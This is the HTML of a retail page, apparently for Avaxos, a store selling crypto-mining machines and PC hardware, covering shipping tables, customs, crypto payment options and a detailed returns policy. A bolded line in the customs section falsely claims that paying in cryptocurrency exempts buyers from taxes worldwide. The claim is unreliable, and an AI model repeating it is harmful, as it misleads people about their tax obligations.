<p><!-- /wp:paragraph --></p>
<p><!-- wp:spacer {"height":"30px"} --></p>
<div class="wp-block-spacer" style="height: 30px;" aria-hidden="true"></div>
<p><!-- /wp:spacer --></p>
<p><!-- wp:heading {"level":4} --></p>
<h4>US &amp; CANADA DELIVERY OPTION</h4>
<p><!-- /wp:heading --></p>
<p><!-- wp:table {"className":"is-style-regular"} --></p>
<figure class="wp-block-table is-style-regular">
<table>
<thead>
<tr>
<th>Shipping Method</th>
<th>Order Processing Time</th>
<th>Delivery Time</th>
<th>Total Ship Time</th>
</tr>
</thead>
<tbody>
<tr>
<td>UPS Next Day Air® Freight</td>
<td>1-24 Hours</td>
<td>1 Business Days</td>
<td>1-2 Business Days</td>
</tr>
<tr>
<td>UPS 2nd Day Air® Freight</td>
<td>1-24 Hours</td>
<td>2 Business Days</td>
<td>2-3 Business Days</td>
</tr>
<tr>
<td>UPS 3 Day Freight®</td>
<td>1-24 Hours</td>
<td>3 Business Days</td>
<td>3-4 Business Days</td>
</tr>
</tbody>
</table>
</figure>
<p><!-- /wp:table --></p>
<p><!-- wp:paragraph --></p>
<p>The shipping methods listed above are for residential and commercial destinations within the continuous United States. Avaxos primarily uses UPS to ship orders. To provide the most affordable rates, small items shipped via UPS 3 Day Freight® or USPS Flat Rate Shipping by will be delivered through a joint effort by UPS and USPS.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>The shipping fee for each order is based on the package weight, destination, and shipping method. For the most accurate shipping information, use the “Get Shipping Quote” link on the product pages or in your shopping cart.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>Once an order has been shipped, we send our customers an email with the tracking number for the order. Click on the tracking link in the email to follow the location of the package on the carrier’s website.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:spacer {"height":"30px"} --></p>
<div class="wp-block-spacer" style="height: 30px;" aria-hidden="true"></div>
<p><!-- /wp:spacer --></p>
<p><!-- wp:heading {"level":4} --></p>
<h4>UK &amp; IRELAND DELIVERY OPTIONS</h4>
<p><!-- /wp:heading --></p>
<p><!-- wp:table --></p>
<figure class="wp-block-table">
<table>
<thead>
<tr>
<th>Shipping Method</th>
<th>Order Processing Time</th>
<th>Delivery Time</th>
<th>Total Ship Time</th>
</tr>
</thead>
<tbody>
<tr>
<td>UPS Next Business Day Air® Freight</td>
<td>1-24 Hours</td>
<td>1 Business Days</td>
<td>1-2 Business Days</td>
</tr>
<tr>
<td>UPS® Air Freight Premium Direct</td>
<td>1-24 Hours</td>
<td>1-3 Business Days</td>
<td>2-4 Business Days</td>
</tr>
<tr>
<td>DHL® Air Freight</td>
<td>1-24 Hours</td>
<td>2-5 Business Days</td>
<td>3-6 Business Days</td>
</tr>
</tbody>
</table>
</figure>
<p><!-- /wp:table --></p>
<p><!-- wp:paragraph --></p>
<p>We are glad to offer shipping to our British and Irish customers via UPS. Shipments over 150 pounds will be delivered via UPS® Air Freight Premium Direct.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>To view the shipping amount for a product, simply add it to your shopping cart and then enter your postal code in the Calculate Shipping area on the shopping cart page.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>Once an order has been shipped, we send our customers an email with the tracking number for the order. Click on the tracking link in the email to follow the location of the package on the carrier’s website.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:spacer {"height":"30px"} --></p>
<div class="wp-block-spacer" style="height: 30px;" aria-hidden="true"></div>
<p><!-- /wp:spacer --></p>
<p><!-- wp:heading {"level":4} --></p>
<h4>INTERNATIONAL DELIVERY OPTIONS</h4>
<p><!-- /wp:heading --></p>
<p><!-- wp:table --></p>
<figure class="wp-block-table">
<table>
<thead>
<tr>
<th>Shipping Method</th>
<th>Order Processing Time</th>
<th>Delivery Time</th>
<th>Total Ship Time</th>
</tr>
</thead>
<tbody>
<tr>
<td>UPS Next Business Day Air® Freight</td>
<td>1-24 Hours</td>
<td>1 Business Days</td>
<td>1-2 Business Days</td>
</tr>
<tr>
<td>UPS® Air Freight Premium Direct</td>
<td>1-24 Hours</td>
<td>1-3 Business Days</td>
<td>2-4 Business Days</td>
</tr>
<tr>
<td>DHL® Air Freight</td>
<td>1-24 Hours</td>
<td>2-5 Business Days</td>
<td>3-6 Business Days</td>
</tr>
</tbody>
</table>
</figure>
<p><!-- /wp:table --></p>
<p><!-- wp:paragraph --></p>
<p>At Avaxos we are glad to ship to most countries! The shipping fee for your order is based on its weight and destination, as well as the shipping method selected. Please therefore use the “Get Shipping Quote” link on product pages or in your shopping cart to view the available shipping methods and rates for your order.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>Once an order has been shipped we send our customers an email with the tracking number for the order. Click on the tracking link in the email to follow the location of the package on the carrier’s website.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:spacer {"height":"30px"} --></p>
<div class="wp-block-spacer" style="height: 30px;" aria-hidden="true"></div>
<p><!-- /wp:spacer --></p>
<p><!-- wp:heading {"level":4} --></p>
<h4>AMAZON HUB &amp; Avaxos WAREHOUSE PICKUP</h4>
<p><!-- /wp:heading --></p>
<p><!-- wp:paragraph --></p>
<p>The Avaxos customer experience today is primarily a “buy online, pick up in store” model that offers fast, safe and convenient pickup for millions of items. Instead of having a package delivered to your home or business address, you can select a warehouse location and pick up your package at a time that’s convenient for you.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>The Amazon Hub delivery option allows you to choose an Amazon Hub location as a shipping destination for your Avaxos.com orders.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>Instead of having a package delivered to your home or business address, you can select a Pickup Point location and pick up your package at a time that’s convenient for you during their business hours. During checkout you’ll see the option to search for an Amazon Hub location if all the items of your order are eligible.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>Once your parcel is delivered to the pickup location you’ll receive an e-mail notification with your pickup instructions. Depending on the pickup location, you may need a pickup code, identification and/or a signature to retrieve your parcel. If your parcel requires a pickup code, this will also be available under the tracking information for your order.</p>
<p><!-- wp:heading {"level":4} --></p>
<h4>CUSTOMS, DUTIES &amp; TAXES</h4>
<p><!-- /wp:heading --></p>
<p><!-- wp:paragraph --></p>
<p>Within the United States, Avaxos.com charges tax on orders shipping to a number of states where Avaxos is required to collect tax. Remember, even if Avaxos does not collect state sales tax, you are required to pay it when you file your state taxes.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>When ordering products from Avaxos.com for delivery from outside of your jurisdiction, you may be subject to import duties and taxes, which are levied once the package reaches the specified destination. Any additional charges for customs clearance must be borne by you; we have no control over these charges. Contact your local customs office for further information. Additionally, please note that when ordering from Avaxos.com, you are considered the importer of record and must comply with all laws and regulations of the country in which you are receiving the products. Your privacy is important to us and we would like our international customers to be aware that cross-border deliveries are subject to opening and inspection by customs authorities.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p><strong>(!) Please note that if you pay for the order with Digital currency (cryptocurrency), you are exempt from paying taxes in the United States and all around the world.</strong></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:spacer {"height":"30px"} --></p>
<div class="wp-block-spacer" style="height: 30px;" aria-hidden="true"></div>
<p><!-- /wp:spacer --></p>
<p>&nbsp;</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>For more information visit our <a href="https://avaxos.com/shipping-delivery/">Shipping &amp; Pickup</a>.</p>
<p><!-- /wp:paragraph --></p>
</div>
    
                			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--test_tab_2 panel entry-content wc-tab" id="tab-test_tab_2" role="tabpanel" aria-labelledby="tab-title-test_tab_2">
                                
                <div class="box-desc page_container"><p><!-- wp:spacer {"height":"30px"} --></p>
<div class="wp-block-spacer" style="height: 30px;" aria-hidden="true"></div>
<p><!-- /wp:spacer --></p>
<p><!-- wp:heading {"level":4} --></p>
<h4>We take all sorts of cards and payment methods, including these:</h4>
<p><!-- /wp:heading --></p>
<p><!-- wp:spacer {"height":"30px"} --></p>
<p><!-- /wp:spacer --></p>
<p><!-- wp:paragraph --></p>
<p>&nbsp;</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p><img decoding="async" class="wp-image-2430" style="width: 745px;" src="https://avaxos.com/wp-content/uploads/2021/12/payment_methods_new.png" alt="" /></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p><img loading="lazy" decoding="async" width="745" height="59" class="wp-image-40504" style="width: 745px;" src="https://avaxos.com/wp-content/uploads/2023/01/payment_methods_digitalcurrency.png" alt="" srcset="https://avaxos.com/wp-content/uploads/2023/01/payment_methods_digitalcurrency.png 1265w, https://avaxos.com/wp-content/uploads/2023/01/payment_methods_digitalcurrency-300x24.png 300w, https://avaxos.com/wp-content/uploads/2023/01/payment_methods_digitalcurrency-1024x81.png 1024w, https://avaxos.com/wp-content/uploads/2023/01/payment_methods_digitalcurrency-768x61.png 768w, https://avaxos.com/wp-content/uploads/2023/01/payment_methods_digitalcurrency-410x32.png 410w, https://avaxos.com/wp-content/uploads/2023/01/payment_methods_digitalcurrency-400x32.png 400w, https://avaxos.com/wp-content/uploads/2023/01/payment_methods_digitalcurrency-600x47.png 600w" sizes="auto, (max-width: 745px) 100vw, 745px" /></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p><strong>We accept a variety of payment methods, including most major credit cards and popular forms of payment. Accepted payment methods may vary based on country and type of order.</strong></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:list --></p>
<ul>
<li style="list-style-type: none;">
<ul><!-- wp:list-item --></p>
<li>Avaxos accepts VISA, MasterCard, American Express, Discover, Diners Club and JCB. Your credit card is charged only at the time of the actual shipment of item(s). However, there might be a temporary hold on the funds until the time of actual shipment. If paying by Debit or Check Card, the funds are authorized as soon as the order is placed, which may affect the availability of funds in the account.</li>
</ul>
</li>
</ul>
<p><!-- /wp:list-item --></p>
<p><!-- wp:list-item --></p>
<ul>
<li style="list-style-type: none;">
<ul>
<li>You may have heard that we are now accepting Dogecoin, but did you know that we also accept Litecoin, Binance coin, Ethereum, Bitcoin, and other cryptocurrencies? In fact, we’ve been accepting digital currencies since 2018, when we were the first major retailer to accept Bitcoin as a payment option.</li>
</ul>
</li>
</ul>
<p><!-- /wp:list-item --></p>
<p><!-- wp:list-item --></p>
<ul>
<li style="list-style-type: none;">
<ul>
<li>Bitcoin is an experimental, decentralized (not controlled by any organization or government) digital currency and peer-to-peer payment network that is powered by its users. Bitcoin is like cash for the Internet.</li>
</ul>
</li>
</ul>
<p><!-- /wp:list-item --></p>
<p><!-- /wp:list --></p>
<p><!-- wp:getwid/accordion --></p>
<div class="wp-block-getwid-accordion has-icon-left" data-active-element="none">
<p><!-- wp:getwid/accordion-item --></p>
<div class="wp-block-getwid-accordion__header-wrapper"><span class="wp-block-getwid-accordion__header"><a href="#"><span class="wp-block-getwid-accordion__header-title">Our vision of diginal currency</span><i class="fas fa-plus"></i><i class="fas fa-minus"></i></a></span></div>
<div class="wp-block-getwid-accordion__content-wrapper">
<div class="wp-block-getwid-accordion__content">
<p><!-- wp:paragraph {"placeholder":"Write text…"} --></p>
<p><em>Bitcoin is one of the most important inventions in all of human history. For the first time ever, anyone can send or receive any amount of money to or from anyone else, anywhere on the planet, conveniently and without restriction. It’s the dawn of a better, more free world.</em></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p><em>Let’s face it, we are living in the next big revolution, and it is just getting started. Many challenges surround the real world use of cryptocurrency, but on the positive side businesses are beginning to embrace this technology.</em></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p><strong>Now that our company accepts cryptocurrency as a payment method, we are setting a precedent for Bitcoin and other cryptocurrencies. We’ll continue to be a driving advocate and supporter of the cryptocurrency industry as it continues toward mainstream market adoption.</strong></p>
</div>
</div>
</div>
<p><!-- /wp:spacer --></p>
<p><!-- wp:paragraph --></p>
<p>Detailed payment instructions are available at the time of checkout. Orders are shipped when the payments have cleared.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>If you have any questions please do not hesitate to <a href="https://avaxos.com/contact-us/">contact us</a>.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:spacer {"height":"30px"} --></p>
<div class="wp-block-spacer" style="height: 30px;" aria-hidden="true"></div>
<p><!-- /wp:spacer --></p>
<p><!-- wp:paragraph --></p>
<p>For more information visit our <a href="https://avaxos.com/payment-types/">Payment types page</a>.</p>
<p><!-- /wp:paragraph --></p>
</div>
    
                			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--test_tab_3 panel entry-content wc-tab" id="tab-test_tab_3" role="tabpanel" aria-labelledby="tab-title-test_tab_3">
                                
                <div class="box-desc page_container"><p><!-- wp:spacer {"height":"26px"} --></p>
<p><!-- /wp:spacer --></p>
<p><!-- wp:heading {"level":4} --></p>
<h4>How to Return an Item</h4>
<p><!-- /wp:heading --></p>
<p><!-- wp:list --></p>
<ul>
<li style="list-style-type: none;">
<ul><!-- wp:list-item --></p>
<li><strong>Print the return authorization and shipping-label<br />
Request return authorization online or give us a call. You’ll then be able to print the return shipping label and authorization.</strong></li>
</ul>
</li>
</ul>
<p><!-- /wp:list-item --></p>
<p><!-- wp:list-item --></p>
<ul>
<li style="list-style-type: none;">
<ul>
<li><strong>Prepare your package<br />
Carefully package the items in a shipping box with the return authorization and attach the return-shipping label.</strong></li>
</ul>
</li>
</ul>
<p><!-- /wp:list-item --></p>
<p><!-- wp:list-item --></p>
<ul>
<li style="list-style-type: none;">
<ul>
<li><strong>Ship your package<br />
Take the package to any UPS, USPS or DHL drop-off location and you&#8217;re done.</strong></li>
</ul>
</li>
</ul>
<p><!-- /wp:list-item --></p>
<p><!-- /wp:list --></p>
<p><!-- wp:spacer {"height":"26px"} --></p>
<div class="wp-block-spacer" style="height: 26px;" aria-hidden="true"></div>
<p><!-- /wp:spacer --></p>
<p><!-- wp:heading {"level":4} --></p>
<h4>60-Day Returns</h4>
<p><!-- /wp:heading --></p>
<p><!-- wp:paragraph --></p>
<p>You may return or exchange a complete, new product for any reason within 60 days. Defective products are covered by exchange only. Additional exclusions apply.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:heading {"level":4} --></p>
<h4><!-- wp:heading {"level":4} --></h4>
<h4>Product Warranties</h4>
<h4><!-- /wp:heading --> <!-- wp:paragraph --></h4>
<p>Products sold on Avaxos are generally covered by both Avaxos’s return policy and the product manufacturer’s warranty. Details are listed under the Warranty tab on each item’s product page:</p>
<h4><!-- /wp:paragraph --> <!-- wp:list --></h4>
<ul>
<li style="list-style-type: none;">
<ul><!-- wp:list-item --></p>
<li>The item’s Avaxos return policy is listed under Return Policies.</li>
<li>The manufacturer warranty is listed under Warranty.</li>
</ul>
</li>
</ul>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:heading {"level":4} --></p>
<h4>Backorders cancellation/return policy</h4>
<p><!-- /wp:heading --></p>
<p><!-- wp:paragraph --></p>
<p>Orders containing both backorder and in-stock items may have the backordered items canceled at the customer’s request. Backorder cancellations and/or modifications must be requested no later than seven business days prior to their release date. Cancelling backordered items may result in a 15% cancellation fee. Refunds, minus the cancellation fee, are issued through the original payment method.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>In some circumstances, you can be charged a restocking fee when an item is returned. These circumstances include when an item is returned outside of Avaxos’s return policy or in used, damaged, defective, or materially different condition. Items returned in original condition and within our policy guidelines cannot be charged a restocking fee. We are not required to accept returns beyond the return window. However, if we do, you can also be charged a restocking fee.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>A restocking fee is a percentage of the item’s price, depending on the type of item and its condition upon return (item price does not include shipping costs). Only returned items are eligible for a restocking fee. The refund workflow will help you calculate the restocking fee for eligible items, and deduct it from the refund you issue to your customer based on the guidelines outlined in the table below.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:heading {"level":4} --></p>
<h4>Important Details and Exclusions</h4>
<p><!-- /wp:heading --></p>
<p><!-- wp:paragraph --></p>
<p><strong>Refund or exchange option: </strong>You may choose an exchange or a refund for the returned product.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p><strong>Refund method: </strong>Refunds are issued to the same credit card, debit card, PayPal, gift certificate, store credit account, digital currency wallet or other form of payment used on your original transaction. Only money orders are non-refundable and instead are issued as store credit upon return.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p><strong>Non-refundable exclusions </strong>include select products such as those noted as non-refundable in the product description, pre-cut wire, all software, downloads or digital content, installation labor, and special order or made-to-order products (e.g. vehicle alternators).</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p><strong>Products must be new </strong>and show no signs of use or installation or Avaxos will refuse the return or charge a restocking fee. Examples of conditions that will lead to refused returns or a restocking fee include:</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:list --></p>
<ul>
<li style="list-style-type: none;">
<ul><!-- wp:list-item --></p>
<li>Any sign of use – including installation, scratches, or other signs of use such as physical marking, screw holes, ect.</li>
</ul>
</li>
</ul>
<p><!-- /wp:list-item --></p>
<p><!-- wp:list-item --></p>
<ul>
<li style="list-style-type: none;">
<ul>
<li>Tags, stickers and other manufacturer labels that have been removed or tampered with.</li>
</ul>
</li>
</ul>
<p><!-- /wp:list-item --></p>
<p><!-- wp:list-item --></p>
<ul>
<li style="list-style-type: none;">
<ul>
<li>The product is missing parts or the original product packaging has been damaged or tampered with.</li>
</ul>
</li>
</ul>
<p><!-- /wp:list-item --></p>
<p><!-- wp:list-item --></p>
<ul>
<li style="list-style-type: none;">
<ul>
<li>The product has a different serial number than the one Avaxos shipped.</li>
</ul>
</li>
</ul>
<p><!-- /wp:list-item --></p>
<p><!-- wp:list-item --></p>
<ul>
<li style="list-style-type: none;">
<ul>
<li>Physical damage from drops, liquid, mishandling, ect.</li>
</ul>
</li>
</ul>
<p><!-- /wp:list-item --></p>
<p><!-- wp:list-item --></p>
<ul>
<li style="list-style-type: none;">
<ul>
<li>Any returned product that was damaged due to improper packaging.</li>
</ul>
</li>
</ul>
<p><!-- /wp:list-item --></p>
<p><!-- /wp:list --></p>
<p><!-- wp:paragraph --></p>
<p><strong>Bonus products, promotional bundles, free accessories, loyalty points and gift cards </strong>or other products that are not returned, but were included in a promotion with the product returned, will be deducted their full individually listed price from any credit or refund issued. Similarly, promotional products that are returned without their corresponding bundled product may not be credited.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p><strong>Damaged product and/or shipping box due to shipping: </strong>You have 10 calendar days from your delivery date to notify Avaxos of any damage that occurred during shipment.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p><strong>When will I get my refund or replacement? </strong>After we receive your product, we normally process your exchange or refund within three business days. Some products require additional testing or evaluation.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p><strong>How will I know if you’ve received my return?</strong> We will email you a Return Received notice detailing that your return has been received. An additional email will be sent following the completion of the return process.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:heading {"level":4} --></p>
<h4>Defective Products</h4>
<p><!-- /wp:heading --></p>
<p><!-- wp:paragraph --></p>
<p>A defective product is covered through an exchange of the same product within our return period. If the product is discontinued, you will be eligible for non-refundable store credit towards another product. After 60 days a defective product is covered under warranty coverage as stated above. Any product missing manufacturer packaging, accessories or parts (including those promotional in nature) will be exchanged only for the same product with the aforementioned packaging, accessories and parts not being included upon the exchange (we exchange exactly what you send us). In the event a product is returned missing accessories and/or packaging, and the product is not in stock for exchange, we will send the product for warranty repair, regardless of the purchase date.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:heading {"level":4} --></p>
<h4>Return Shipping Costs</h4>
<p><!-- /wp:heading --></p>
<p><!-- wp:paragraph --></p>
<p>For most returns, we offer an incredibly discounted UPS or DHL shipping label program for UK, US and Canadian customers that can be purchased directly through your Avaxos account.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>Original paid shipping costs for orders that do not include free shipping are deducted from your refund, store credit or exchange towards alternate products. For example, if you order includes free shipping there is no deduction; however, shipments that include express shipping will be charged a fee.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>International customers and those outside UK, Canada and the continuous United States are responsible for all shipping costs, and your original shipping is non-refundable and will be deducted from any refund or credit issued.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:heading {"level":4} --></p>
<h4>Missing a Package or Never Received Your Order?</h4>
<p><!-- /wp:heading --></p>
<p><!-- wp:paragraph --></p>
<p>If your tracking information shows that your package was delivered but you cannot find it, please do the following within 36 hours of the expected, stated delivery:</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:list --></p>
<ul>
<li style="list-style-type: none;">
<ul><!-- wp:list-item --></p>
<li>Verify the shipping address on the order is where you have been looking for the package.</li>
</ul>
</li>
</ul>
<p><!-- /wp:list-item --></p>
<p><!-- wp:list-item --></p>
<ul>
<li style="list-style-type: none;">
<ul>
<li>Look for a notice of attempted delivery.</li>
</ul>
</li>
</ul>
<p><!-- /wp:list-item --></p>
<p><!-- wp:list-item --></p>
<ul>
<li style="list-style-type: none;">
<ul>
<li>Look around the delivery location for your package.</li>
</ul>
</li>
</ul>
<p><!-- /wp:list-item --></p>
<p><!-- wp:list-item --></p>
<ul>
<li style="list-style-type: none;">
<ul>
<li>See if someone else such as a neighbor or co-worker has accepted the delivery.</li>
</ul>
</li>
</ul>
<p><!-- /wp:list-item --></p>
<p><!-- wp:list-item --></p>
<ul>
<li style="list-style-type: none;">
<ul>
<li>Some packages travel through multiple carriers; check your mailbox or wherever else you receive mail or packages.</li>
</ul>
</li>
</ul>
<p><!-- /wp:list-item --></p>
<p><!-- /wp:list --></p>
<p><!-- wp:paragraph --></p>
<p>&nbsp;</p>
<p>For more information visit our <a href="https://avaxos.com/returns-refunds/">Returns, Refunds &amp; Exchanges page</a>.</p>
<p><!-- /wp:paragraph --></p>
</div>
    
                			</div>
		
			</div>

</div>



		
	    </div>
    </section><!-- shop-woo -->
</main></div><section class="store_slider border_top section_padding 11">
    <div class="container">
                <div class="box-result">
                                     <div class="slider-item">
                <div>
                <span class="section_title">
                    <span>/</span>
                    Recently viewed                </span>
                </div>
                <div class="active" data-id="1">

                    <div data-coutn="4" class="box-owl-product box-owl-product-2">
                                            </div>
                </div>
            </div>
                    </div>
            </div>
</section>
	
<section class="footer_top border_top">
    <div class="container">
        <div class="footer-1">
            <div class="row row-box">

                                                <div class="col-xl-auto col-lg col-md-6 col-12 footer_box">
                                <div class="footer_text font-gotham ">
                                    <span class="h6">Working hours:</span>
                                    <li>Mon-Fri 9:00 AM-6:00 PM, Eastern Time<br />
Closed Saturday<br />
Closed Sunday</li>
                                </div>
                            </div>
                                                                                <div class="col-xl-auto col-lg col-md-6 col-12 footer_box">
                                <div class="footer_text font-gotham ">
                                    <span class="h6">Phone:</span>
                                    <li>+1 517-312-2160 <br>(U.S./international collect; <br>cell phone roaming <br>charges may apply)</li>
                                </div>
                            </div>
                                                                                <div class="col-xl-auto col-lg col-md-6 col-12 footer_box">
                                <div class="footer_text font-gotham ">
                                    <span class="h6">General office:</span>
                                    <li>205 N Michigan Ave, Chicago, IL 60601, United States</li>
                                </div>
                            </div>
                                                                                <div class="col-xl-auto col-lg col-md-6 col-12 footer_box">
                                <div class="footer_text font-gotham ">
                                    <span class="h6">Email:</span>
                                    <li><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="72010702021d0006321304130a1d015c111d1f">[email&#160;protected]</a><br />
<br />
</li>
                                </div>
                            </div>
                                                    
            </div>
        </div>
        <div class="footer-2">
            <div class="row">





                <div class="col-md-7  col-lg-8 col-xl-7">
                    <div class="row d-flex flex-row" style="height:100%;">
                        <div class="col-12 d-flex footer_items">
                            <div class="row" style="width:100%;">
                                <div class="col">
                                    <span class="h6">Customer Services</span>
                                    <ul>
                                        <li id="menu-item-27261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27261"><a href="https://avaxos.com/special-pre-order/">Backorders</a></li>
<li id="menu-item-27262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27262"><a href="https://avaxos.com/payment-types/">Payment types</a></li>
<li id="menu-item-27440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27440"><a href="https://avaxos.com/shipping-delivery/">Shipping &#038; Pickup</a></li>
<li id="menu-item-27260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27260"><a href="https://avaxos.com/returns-refunds/">Returns, refunds &#038; exchanges</a></li>
<li id="menu-item-27265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27265"><a href="https://avaxos.com/contact-us/">About and contact us</a></li>
<li id="menu-item-27425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27425"><a href="https://avaxos.com/terms-of-use/">Terms of Use</a></li>
                                    </ul>
                                </div>
                                <div class="col">
                                    <span class="h6">Account</span>
                                    <ul>
                                        <li id="menu-item-27266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27266"><a href="https://avaxos.com/my-account/">My account</a></li>
<li id="menu-item-30696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30696"><a href="https://avaxos.com/my-account/">Sign In</a></li>
<li id="menu-item-30695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30695"><a href="https://avaxos.com/register/">Register</a></li>
<li id="menu-item-27268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27268"><a href="https://avaxos.com/warranty-status/">Warranty status</a></li>
                                    </ul>
                                </div>
                                <div class="col-5 d-none d-lg-block">
                                    <span class="h6">Categories</span>
                                    <ul class="columns-2">
                                        <li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-533"><a href="https://avaxos.com/product-category/mining-machines/">Mining Machines</a></li>
<li id="menu-item-32622" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32622"><a href="https://avaxos.com/product-category/computer_systems/desktop_computers/">Desktop Computers</a></li>
<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-531"><a href="https://avaxos.com/product-category/gpus-video-graphics-cards/">GPUs / Video Graphics Cards</a></li>
<li id="menu-item-2902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2902"><a href="https://avaxos.com/product-category/cpus/">CPUs / Processors</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-534"><a href="https://avaxos.com/product-category/motherboards/">Motherboards</a></li>
<li id="menu-item-2904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2904"><a href="https://avaxos.com/product-category/memory/">Memory</a></li>
<li id="menu-item-32621" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32621"><a href="https://avaxos.com/product-category/hard-drives/">Hard Drives</a></li>
<li id="menu-item-2905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2905"><a href="https://avaxos.com/product-category/ssds/">SSDs</a></li>
<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-535"><a href="https://avaxos.com/product-category/power-supplies/">Power Supplies</a></li>
<li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-530"><a href="https://avaxos.com/product-category/fans-pc-cooling/">Fans &amp; PC Cooling</a></li>
<li id="menu-item-532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-532"><a href="https://avaxos.com/product-category/mining-cases/">Mining Cases</a></li>
<li id="menu-item-3652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3652"><a href="https://avaxos.com/product-category/cables/">Cables</a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                        <div class="col-12  mt-auto">
                            <!--<img src="/img/23-layers.png" alt="">-->
                        </div>
                    </div>
                </div>
                <div class="col-md-5 col-lg-4 col-xl-5 d-flex">
                    <div class="col-xl-6 d-none d-xl-block font-gotham footer_media_box ">
                        <span class="h6">Manufacturers</span>
                        <ul class="columns-2">
                            <li id="menu-item-32388" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-32388"><a href="https://avaxos.com/product-tag/abs/">ABS</a></li>
<li id="menu-item-32387" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-32387"><a href="https://avaxos.com/product-tag/amd/">AMD</a></li>
<li id="menu-item-2875" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-2875"><a href="https://avaxos.com/product-tag/asrock/">ASRock</a></li>
<li id="menu-item-2876" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-2876"><a href="https://avaxos.com/product-tag/asus/">ASUS</a></li>
<li id="menu-item-2892" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-2892"><a href="https://avaxos.com/product-tag/bitmain/">Bitmain</a></li>
<li id="menu-item-2877" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-2877"><a href="https://avaxos.com/product-tag/msi/">MSI</a></li>
<li id="menu-item-2878" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-2878"><a href="https://avaxos.com/product-tag/evga/">EVGA</a></li>
